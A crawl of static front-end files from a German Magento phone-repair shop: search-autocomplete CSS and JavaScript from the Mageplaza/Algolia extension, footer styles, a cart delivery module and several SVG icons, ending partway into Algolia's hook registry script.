						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css
body_size: 1363
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

/* SearchBox */
.ais-SearchBox-submit, .ais-SearchBox-reset {
    background: transparent;
    border: none;
    position: absolute;
    right: 0;
    top: 3px;
}

.ais-SearchBox-submitIcon {
    width: 12px;
    height: 12px;
}

.ais-SearchBox-submit:hover, .ais-SearchBox-submit:focus {
    background: transparent;
    border: none;
}

.ais-SearchBox-form {
    position: relative;
}

button.ais-SearchBox-reset:focus,
button.ais-SearchBox-reset:active,
button.ais-SearchBox-reset:hover {
    border: 0;
    background: transparent;
}

input.ais-SearchBox-input {
    padding-right: 2em;
}

.mpsearch-list {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.mpsearch-list-item {
    cursor: pointer;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    margin: 0;
    position: relative;
}

.mpsearch-list-item:last-child {
    border-bottom: none;
}

.mpsearch-list-item:hover {
    background-color: #eef3d6;
}

.mpsearch-list-item .result-wrapper a {
    text-decoration: none;
}

.result-wrapper .result-thumbnail {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    margin: 0.5rem;
}

.result-wrapper .before_special {
    color: #aaaaaa;
    text-decoration: line-through;
    font-size: 12px;
}

.result-wrapper .text-ellipsis {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 0.9em;
    color: #aaaaaa
}

.no-results {
    padding: 1em 0;
    text-align: center;
}


.autocomplete-suggestions {
    position: absolute;
    width: 100%;
    z-index: 999;
}

@media all and (min-width: 769px), print {
    .autocomplete-suggestions {
        position: absolute;
        width: 99.5%;
        z-index: 999;
    }
}

@media all and (max-width: 768px), print {
    .minisearch .search-category {
        top: 24% !important;
        right: 15px !important;
        display: none;
    }

    .ais-SearchBox-submit {
        right: 15px !important;
        top: 10px;
    }

    .ais-SearchBox-submit.has-items {
        top: 10px;
        right: 50px !important;
    }

    .ais-SearchBox-submitIcon {
        width: 15px;
        height: 15px;
    }

    #algoliaAutocomplete .search-category {
        right: 1px !important;
        display: none;
    }

    #algoliaAutocomplete .mpSearch-input {
        display: none;
    }

    #algoliaAutocomplete .autocomplete-suggestions {
        border: 1px solid #c2c2c2;
        padding: 0;
        box-shadow: none;
    }

    #algoliaAutocomplete .ais-SearchBox-submit {
        display: block !important;
    }

    #algoliaAutocomplete .ais-SearchBox-reset {
        display: none !important;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 100%;
    }
}

@media all and (min-width: 769px), print {
    .algolia-search-block {
        position: relative;
        float: right;
    }

    .algolia-search-block {
        width: 374px;
    }
}

.algolia-search-block {
    position: relative;
}

.autocomplete-suggestions .result-content {
    display: flex;
    align-items: center;
}

.autocomplete-suggestions .result-content .result-sub-content {
    align-items: center;
    justify-content: center;
    width: 65%;
}

.autocomplete-suggestions .result-content .result-sub-content .name {
    font-size: 1.2em;
}

.autocomplete-suggestions .result-content .result-sub-content .name mark {
    font-weight: bold;
    background: none;
}

.autocomplete-suggestions .result-content .result-sub-content .product-line.product-price {
    text-align: left;
    color: black;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #algoliaAutocomplete.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list, .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    #algoliaAutocomplete.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
    }

    .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list-item {
        width: 50%;
        position: relative;
    }

    .autocomplete-suggestions.three-columns .mpsearch-list-item {
        width: 33%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/footer.css
body_size: 1010
content:
.footer{overflow-x:hidden}.footer h4{margin-top:1rem;margin-bottom:1.2rem;font-family:'Inter-SemiBold';color:#28333f;font-size:1.5rem;line-height:1.47;font-weight:600}.footer a{color:#545454}.footer a:active,.footer a:focus,.footer a:hover{color:#fb8400;text-decoration:none}.footer .logos{margin-bottom:0;margin-top:40px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.footer-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:25px;line-height:1.7;margin-right:-20px;margin-left:-20px}.footer-item{margin:0 20px;box-sizing:border-box}.footer-item img{max-height:40px}.footer-item p{font-family:'Inter-Light';margin-bottom:0.8rem;line-height:1.4}.footer-item .store-email{color:#fb8400}.footer-item .store-email:active,.footer-item .store-email::focus,.footer-item .store-email::hover{text-decoration:none}.absolute-footer{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#888;font-size:1.3rem;border-top:1px solid #e0e0e0;padding:15px 0;margin-right:-20px;margin-left:-20px}.absolute-footer a{color:#888;margin:0 15px}.absolute-footer a:first-child{margin-left:0}.absolute-footer a:last-child{margin-right:0}.absolute-footer a:active,.absolute-footer a:focus,.absolute-footer a:hover{color:#fb8400;text-decoration:none}.absolute-footer .copyright{width:calc(40% - 40px);margin:0 0px 0 20px;box-sizing:border-box}.copyright-payments-logos{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:end;align-items:end;margin-right:0;margin-left:auto}.copyright-payments-logos img{height:17px}.copyright-payments-logos img.klarna-footer,.copyright-payments-logos img.visa-footer{height:11px;top:-1px}.copyright-payments-logos img.visa-footer{left:-5px}.copyright-payments-logos .voraus-footer{left:-10px;font-weight:700;color:#28333f;line-height:1}.copyright-payments-logos>*{margin:0 10px;position:relative}.copyright-payments-logos>*:first-child{margin-left:0}.copyright-payments-logos>*:last-child{margin-right:0}@media screen and (max-width:1200px){.footer-item{width:calc(25% - 40px)}.absolute-footer .copyright{width:calc(25% - 40px)}}@media screen and (max-width:980px){.footer-item{width:calc(33.333% - 40px)}.footer-item:last-child{margin-right:auto;margin-left:20px}.absolute-footer .copyright{width:calc(33.333% - 40px)}}@media screen and (max-width:768px){.footer-item{font-size:1.6rem;margin-bottom:40px;width:calc(50% - 40px);text-align:left}.footer-item a{line-height:3rem}.footer-item h4{font-size:1.8rem}.footer-item:last-child{margin-right:auto;margin-left:20px}.footer-item.footer-address{width:100%;font-size:2rem;margin-bottom:20px}.absolute-footer>*{width:100%;margin:10px auto 0}.absolute-footer{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.absolute-footer .copyright-payments-logos{order:1;padding:20px 0 30px 0;border-bottom:1px solid #e0e0e0;margin:0}.absolute-footer .copyright-payments-logos a{margin:0 5px}.absolute-footer .copyright-payments-logos .voraus-footer{font-size:1.8rem}.absolute-footer .copyright-payments-logos img.klarna-footer{height:15px}.absolute-footer .copyright-payments-logos img.paypal-footer{height:20px}.absolute-footer .copyright-payments-logos img.visa-footer{height:15px}.absolute-footer .copyright{order:3;width:calc(100% - 40px);font-size:1.8rem;margin:20px 0}.absolute-footer .copyright-links{margin:20px 0;order:2;font-size:1.6rem}.copyright-payments-logos{margin:10px auto 0;justify-content:center}.footer .logos{display:flex;justify-content:flex-start}.footer .logos a{margin-right:20px}}@media screen and (max-width:580px){.absolute-footer{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.absolute-footer>*{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/search-suggestions.js
body_size: 1616
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'Mageplaza_Core/js/jquery.autocomplete.min'
    ], function ($, priceUtils) {
        'use strict';

        $.widget('mpsearch.autocomplete', {
            _create: function () {
                if (algoliaConfig.autocomplete.enabled === "1") {
                    this.searchSuggestion()
                }
            },

            searchSuggestion: function () {
                var self              = this,
                    searchInput       = $('.mpSearch-form .mpSearch-input'),
                    searchVar         = [],
                    suggestionElement = $('.autocomplete-suggestions');

                if (algoliaConfig.isEnableSuggestion === '1') {
                    searchVar = this.sortBy(searchVar);
                }

                searchInput.on('click', function () {
                    var searchValue = searchInput.val();

                    if (!searchValue.length) {
                        var resultHtml = '<div><div class="ais-Hits"><ol class="ais-Hits-list mpsearch-list">',
                            cateId     = $('#mpsearch-category').val(),
                            count      = 0;
                        searchVar.map(function (val) {
                            if (cateId && cateId !== "0") {
                                if ($.inArray(cateId, val.c) !== -1) {
                                    resultHtml += self.handleItemHtml(val);
                                    count++;
                                }
                            } else {
                                resultHtml += self.handleItemHtml(val);
                                count++;
                            }
                        });
                        if (!count) {
                            resultHtml += '<div class="ais-Hits ais-Hits--empty no-results">There are no recommended products</div>';
                        }
                        resultHtml += '</ol></div></div>';

                        suggestionElement.html(resultHtml).show();
                    }
                });
            },

            handleItemHtml: function (suggestion) {
                var self         = this,
                    html         = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">',
                    displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency;

                html += '<a class="result" href="' + self.correctProductUrl(suggestion.u) + '"><div class="result-content">';
                html += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1) {
                    if (suggestion.i) {
                        html += '<img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" />';
                    } else {
                        html += '<span class="no-image"></span>';
                    }
                }
                html += '</div>';

                html += '<div class="result-sub-content">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') == -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    html += '<div class="result-description text-ellipsis">' + suggestion.d + '</div>';
                }

                html += '</div></div></a></div></li>';

                return html;
            }
            ,

            correctProductUrl: function (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
            ,

            sortBy: function (searchVar) {
                var sortBy = algoliaConfig.sortBy;

                if (sortBy === 'new_products') {
                    searchVar = mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    searchVar = mp_most_viewed_products;
                } else {
                    searchVar = mp_bestsellers;
                }

                return searchVar;
            }
        });

        return $.mpsearch.autocomplete;
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/cart.svg
body_size: 1588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
<g>
    <path d="M13.31,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S15.24,28.97,13.31,28.97z M14.41,33.58
        c-0.29,0.29-0.69,0.46-1.1,0.46c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56
        C14.86,32.89,14.7,33.28,14.41,33.58z"/>
    <path d="M35.04,9.23L35.04,9.23c-0.2-0.23-0.48-0.37-0.78-0.4L10.27,8.5L9.66,6.56c-0.5-1.5-1.88-2.52-3.43-2.54H3.74
        c-0.55,0-0.99,0.46-0.99,1.01S3.2,6.05,3.74,6.05h2.48c0.7,0.02,1.32,0.48,1.55,1.16l4.69,14.55l-0.34,0.8
        c-0.44,1.17-0.31,2.5,0.36,3.55c0.66,1.04,1.78,1.68,2.99,1.72h14.44c0.55,0,0.99-0.46,0.99-1.01s-0.45-1.01-0.99-1.01H15.48
        c-0.55-0.01-1.06-0.31-1.35-0.8c-0.3-0.49-0.36-1.08-0.17-1.61l0.24-0.55l15.48-1.67c1.82-0.21,3.32-1.57,3.74-3.4l1.77-7.66
        C35.31,9.83,35.25,9.48,35.04,9.23z M33.01,10.86l-1.53,6.47c-0.22,1.01-1.04,1.75-2.05,1.83L14.2,20.79l-3.28-10.26L33.01,10.86z"
        />
    <path d="M27.41,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S29.34,28.97,27.41,28.97z M27.41,34.03
        c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56C28.96,33.33,28.27,34.03,27.41,34.03z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/versand.svg
body_size: 2226
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197.333" height="202.667" viewBox="0 0 148 152" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70 5.9c-8 2.6-16.8 9.8-18.4 14.9-.5 1.6-3.1 2.8-10.9 5.2C9.2 35.7 1.8 38.3 1.3 39.7c-.4 1 2.5 4.6 8.6 10.7l9.2 9.3-5.6 9.3c-3.1 5.1-5.5 9.9-5.3 10.8s3.6 2.6 9 4.4l8.8 3 .2 23 .3 23.1 23.8 8.9 23.7 9 25.8-8.6 26.9-9.4c.9-.6 1.3-7 1.5-24.1l.3-23.3 8-2.5c8.2-2.6 10.5-3.8 10.5-5.6 0-.5-3.9-5-8.7-9.9l-8.7-8.8 8.8-8.9c5.9-5.9 8.7-9.4 8.3-10.4-.3-.9-5.4-3-12.4-5.2-31.9-9.9-29.5-8.8-32.3-13.8-3.4-6.1-6.2-8.9-12-12.1-5.3-2.9-15.4-4.2-20-2.7zm15.8 6.7c18.2 7.5 18.2 34.3 0 41.8-5.2 2.2-14 2-18.7-.3-7.7-4-13.1-12.4-13.1-20.6 0-8.3 5.7-17.1 13.5-20.6 4.9-2.3 13.3-2.4 18.3-.3zm-37 22c.1 2.6.6 6.2 1.3 8.1.6 1.9.9 3.6.6 3.9-.2.2-6.4 2.5-13.8 4.9L23.5 56l-6.9-7c-3.9-3.8-6.8-7.1-6.6-7.4.8-.7 35.4-11.5 37.1-11.6 1.3 0 1.7 1 1.7 4.6zm78.5 3.4c5.9 1.8 10.7 3.6 10.7 3.9 0 .4-3 3.7-6.8 7.4l-6.8 6.7-10.9-3.6c-6.1-2-11.2-3.8-11.4-4s.4-2.4 1.3-5 1.6-6.4 1.6-8.5v-3.7l5.8 1.7 16.5 5.1zm-68 17.5c9.9 8.5 26.7 8.1 36.4-.7l2.2-2 8.3 2.7c4.6 1.5 8.6 3 9 3.4s-8.7 3.8-20.2 7.6l-21 6.9-21-6.9c-11.5-3.8-20.7-7.2-20.4-7.5.9-.8 18.7-6.8 20.7-6.9 1.1-.1 3.7 1.5 6 3.4zm79.4 21.2c-.3.2-9.9 3.3-46.9 14.9-1.2.3-3.3-1.6-7.4-6.6-3.1-3.9-5.5-7.2-5.3-7.4s10.5-3.7 22.9-7.8l22.5-7.6 7.2 7.1c4 3.9 7.1 7.2 7 7.4zm-91.5-6.5c12 4 21.8 7.6 21.8 8.1 0 1.9-8.4 14.8-9.4 14.4L36.7 85c-12-3.9-21.7-7.5-21.5-7.9 1.5-3.4 8.4-14.1 9.2-14.1.6 0 10.8 3.3 22.8 7.2zm38.4 24.7l3 3.4 16.6-5.2 17.2-5.1c.3 0 .6 9.2.6 20.4v20.4l-21.7 7.3-23 7.7c-1 .3-1.3-6-1.3-29.4V84.5l2.8 3.5c1.5 1.9 4.1 5 5.8 6.9zm-14.9 48.7c-.2.2-9-3-19.7-7l-19.5-7.3-.3-20.2.1-20.1c.1 0 7 2.2 15.2 5 8.2 2.7 15.4 5 16 5s2.7-2.7 4.6-5.9l3.4-6 .3 28.1-.1 28.4zM88 24.5c-.7.9-4.4 4.3-8.2 7.7l-6.9 6.1-2.4-2.3c-2.5-2.3-5.5-2.2-5.5.3 0 1.5 7.1 8.7 8.6 8.7.5 0 5.2-4.2 10.3-9.4 6.5-6.5 9.2-9.9 8.8-11-.8-2-3.1-2.1-4.7-.1zm-44 88.1c-1.1 1.2-1 1.8.3 3.2 1.6 1.5 1.8 1.5 3.4 0 1.3-1.4 1.4-2 .3-3.2-.7-.9-1.6-1.6-2-1.6s-1.3.7-2 1.6zm7.9 2c-1.9 2.3-.1 4.5 5.5 6.8 4.3 1.7 4.9 1.8 6.3.3 2.3-2.3.9-4.5-4.3-6.7-5.5-2.4-5.8-2.4-7.5-.4zm-8.3 10.1c-1 2.4.9 3.7 10.7 7.3 7.4 2.8 9 3.1 9.8 1.9 1.9-3 1-3.6-9.9-7.8-9.7-3.6-9.8-3.6-10.6-1.4z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/delivery.js
body_size: 282
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
         * @return {String}
         */
        getDelivery: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();

                return cartData.slidingcart.free_checkout;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/icons-menu/burger-icon.svg
body_size: 735
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="18px" viewBox="0 0 21 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>burger</title>
    <g id="3-#-Layouts" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="menu-mobile-level-1" transform="translate(-25, -30)" fill="#CCCCCC">
            <g id="burger" transform="translate(25, 30)">
                <rect id="Rectangle" x="0" y="0" width="21" height="2"></rect>
                <rect id="Rectangle-Copy" x="0" y="8" width="21" height="2"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="16" width="21" height="2"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg
body_size: 4409
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 -9 58 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="57" height="39" rx="3.5" fill="#006FCF" stroke="#F3F3F3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.8632 28.8937V20.6592H21.1869L22.1872 21.8787L23.2206 20.6592H57.0632V28.3258C57.0632 28.3258 56.1782 28.8855 55.1546 28.8937H36.4152L35.2874 27.5957V28.8937H31.5916V26.6779C31.5916 26.6779 31.0867 26.9872 29.9953 26.9872H28.7373V28.8937H23.1415L22.1426 27.6481L21.1284 28.8937H11.8632ZM1 14.4529L3.09775 9.86914H6.7256L7.9161 12.4368V9.86914H12.4258L13.1346 11.7249L13.8216 9.86914H34.0657V10.8021C34.0657 10.8021 35.1299 9.86914 36.8789 9.86914L43.4474 9.89066L44.6173 12.4247V9.86914H48.3913L49.43 11.3247V9.86914H53.2386V18.1037H49.43L48.4346 16.6434V18.1037H42.8898L42.3321 16.8056H40.8415L40.293 18.1037H36.5327C35.0277 18.1037 34.0657 17.1897 34.0657 17.1897V18.1037H28.3961L27.2708 16.8056V18.1037H6.18816L5.63093 16.8056H4.14505L3.59176 18.1037H1V14.4529ZM1.01082 17.05L3.84023 10.8843H5.98528L8.81199 17.05H6.92932L6.40997 15.8154H3.37498L2.85291 17.05H1.01082ZM5.81217 14.4768L4.88706 12.3192L3.95925 14.4768H5.81217ZM9.00675 17.049V10.8832L11.6245 10.8924L13.147 14.8676L14.6331 10.8832H17.2299V17.049H15.5853V12.5058L13.8419 17.049H12.3996L10.6514 12.5058V17.049H9.00675ZM18.3552 17.049V10.8832H23.7219V12.2624H20.0171V13.3171H23.6353V14.6151H20.0171V15.7104H23.7219V17.049H18.3552ZM24.674 17.05V10.8843H28.3339C29.5465 10.8843 30.6331 11.5871 30.6331 12.8846C30.6331 13.9938 29.717 14.7082 28.8289 14.7784L30.9929 17.05H28.9831L27.0111 14.8596H26.3186V17.05H24.674ZM28.1986 12.2635H26.3186V13.5615H28.223C28.5526 13.5615 28.9776 13.3221 28.9776 12.9125C28.9776 12.5941 28.6496 12.2635 28.1986 12.2635ZM32.9837 17.049H31.3045V10.8832H32.9837V17.049ZM36.9655 17.049H36.603C34.8492 17.049 33.7844 15.754 33.7844 13.9915C33.7844 12.1854 34.8373 10.8832 37.052 10.8832H38.8698V12.3436H36.9856C36.0865 12.3436 35.4507 13.0012 35.4507 14.0067C35.4507 15.2008 36.1777 15.7023 37.2251 15.7023H37.6579L36.9655 17.049ZM37.7147 17.05L40.5441 10.8843H42.6892L45.5159 17.05H43.6332L43.1139 15.8154H40.0789L39.5568 17.05H37.7147ZM42.5161 14.4768L41.591 12.3192L40.6632 14.4768H42.5161ZM45.708 17.049V10.8832H47.7989L50.4687 14.7571V10.8832H52.1134V17.049H50.09L47.3526 13.0737V17.049H45.708ZM12.9885 27.8391V21.6733H18.3552V23.0525H14.6504V24.1072H18.2686V25.4052H14.6504V26.5005H18.3552V27.8391H12.9885ZM39.2853 27.8391V21.6733H44.6519V23.0525H40.9472V24.1072H44.5481V25.4052H40.9472V26.5005H44.6519V27.8391H39.2853ZM18.5635 27.8391L21.1765 24.7942L18.5012 21.6733H20.5733L22.1665 23.6026L23.7651 21.6733H25.756L23.1159 24.7562L25.7338 27.8391H23.6621L22.1151 25.9402L20.6057 27.8391H18.5635ZM25.9291 27.8401V21.6744H29.5619C31.0525 21.6744 31.9234 22.5748 31.9234 23.7482C31.9234 25.1647 30.8131 25.893 29.3482 25.893H27.617V27.8401H25.9291ZM29.4402 23.0687H27.617V24.4885H29.4348C29.9151 24.4885 30.2517 24.1901 30.2517 23.7786C30.2517 23.3406 29.9134 23.0687 29.4402 23.0687ZM32.6375 27.8391V21.6733H36.2973C37.51 21.6733 38.5966 22.3761 38.5966 23.6736C38.5966 24.7828 37.6805 25.4972 36.7923 25.5675L38.9563 27.8391H36.9465L34.9746 25.6486H34.2821V27.8391H32.6375ZM36.1621 23.0525H34.2821V24.3505H36.1864C36.5161 24.3505 36.9411 24.1112 36.9411 23.7015C36.9411 23.3831 36.6131 23.0525 36.1621 23.0525ZM45.4137 27.8391V26.5005H48.7051C49.1921 26.5005 49.403 26.2538 49.403 25.9833C49.403 25.7241 49.1928 25.462 48.7051 25.462H47.2177C45.9249 25.462 45.2048 24.7237 45.2048 23.6153C45.2048 22.6267 45.8642 21.6733 47.7854 21.6733H50.9881L50.2956 23.0606H47.5257C46.9962 23.0606 46.8332 23.321 46.8332 23.5697C46.8332 23.8253 47.0347 24.1072 47.4392 24.1072H48.9972C50.4384 24.1072 51.0638 24.8734 51.0638 25.8768C51.0638 26.9555 50.367 27.8391 48.9188 27.8391H45.4137ZM51.2088 27.8391V26.5005H54.5002C54.9873 26.5005 55.1981 26.2538 55.1981 25.9833C55.1981 25.7241 54.9879 25.462 54.5002 25.462H53.0129C51.72 25.462 51 24.7237 51 23.6153C51 22.6267 51.6594 21.6733 53.5806 21.6733H56.7833L56.0908 23.0606H53.3209C52.7914 23.0606 52.6284 23.321 52.6284 23.5697C52.6284 23.8253 52.8298 24.1072 53.2343 24.1072H54.7924C56.2336 24.1072 56.859 24.8734 56.859 25.8768C56.859 26.9555 56.1621 27.8391 54.7139 27.8391H51.2088Z" fill="white"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/chat.svg
body_size: 611
content:
<svg xmlns="http://www.w3.org/2000/svg" width="181.333" height="178.667" viewBox="0 0 136 134" preserveAspectRatio="xMidYMid meet" fill="#ff6e00" xmlns:v="https://vecta.io/nano"><path d="M3.6 3.6C2.2 5 2 10.7 2 51.6 2 88.4 2.3 98 3.3 98c.7 0 6.3-5.1 12.6-11.4l11.3-11.4 35.7-.7c21.4-.4 36.1-1.1 36.9-1.7.9-.8 1.2-8.8 1.2-33.7 0-27.9-.2-33-1.6-34.9L97.9 2H51.5C10.7 2 5 2.2 3.6 3.6zM115.5 58c-.5 19.7-1.1 29.3-1.9 29.8-.6.4-20 1.1-43.1 1.7l-42 1-.3 6.7c-.5 11.1-3.2 10.4 42.1 11.3l38.5.7 11.3 11.4c6.3 6.3 11.9 11.4 12.6 11.4 1.5 0 2.1-33.5 1.3-74.8-.4-21.9-.8-26.4-2-27.2-.8-.5-4.7-1-8.6-1h-7.2l-.7 29z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/internals/common.js
body_size: 6609
content:
/*! common | © Algolia SAS | algolia.com */
var algolia = {
    allowedHooks: [
        'beforeAutocompleteSources',
        'beforeAutocompleteOptions',
        'afterAutocompleteStart',
        'beforeInstantsearchInit',
        'beforeWidgetInitialization',
        'beforeInstantsearchStart',
        'afterInstantsearchStart',
        'afterInsightsBindEvents',
        'beforeAutocompleteProductSourceOptions'
    ],
    registeredHooks: [],
    registerHook: function (hookName, callback) {
        if (this.allowedHooks.indexOf(hookName) === -1) {
            throw 'Hook "' + hookName + '" cannot be defined. Please use one of ' + this.allowedHooks.join(', ');
        }

        if (!this.registeredHooks[hookName]) {
            this.registeredHooks[hookName] = [callback];
        } else {
            this.registeredHooks[hookName].push(callback);
        }
    },
    getRegisteredHooks: function(hookName) {
        if (this.allowedHooks.indexOf(hookName) === -1) {
            throw 'Hook "' + hookName + '" cannot be defined. Please use one of ' + this.allowedHooks.join(', ');
        }

        if (!this.registeredHooks[hookName]) {
            return [];
        }

        return this.registeredHooks[hookName];
    },
    triggerHooks: function () {
